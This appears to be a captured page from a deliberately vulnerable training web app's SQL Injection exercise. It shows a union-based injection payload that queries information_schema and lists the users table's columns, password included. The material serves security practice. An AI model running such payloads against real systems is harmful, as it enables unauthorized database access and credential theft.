 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login